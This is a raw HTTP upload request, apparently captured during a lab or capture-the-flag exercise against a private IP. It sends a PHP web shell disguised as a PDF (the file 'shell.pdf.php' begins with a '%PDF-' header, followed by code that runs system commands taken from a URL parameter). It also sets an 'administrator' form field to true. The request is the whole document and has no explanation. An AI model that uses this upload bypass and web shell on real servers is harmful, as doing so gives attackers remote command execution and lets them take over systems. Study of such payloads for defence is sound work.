 POST /logs/report_log_upload.php HTTP/1.1
Host: 10.10.11.173
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------290509203779847918234361​26157
Content-Length: 537
Origin: http://10.10.11.173
Connection: close
Referer: http://10.10.11.173/logs/report_log_upload.php
Upgrade-Insecure-Requests: 1

-----------------------------29050920377984791823436126157
Content-Disposition: form-data; name="MAX_FILE_SIZE"

200000
-----------------------------29050920377984791823436126157
Content-Disposition: form-data; name="pdfFile"; filename="shell.pdf.php"
Content-Type: application/pdf

%PDF-<?php echo system($_GET['cmd']); ?>

-----------------------------29050920377984791823436126157
Content-Disposition: form-data; name="administrator"

true
-----------------------------29050920377984791823436126157--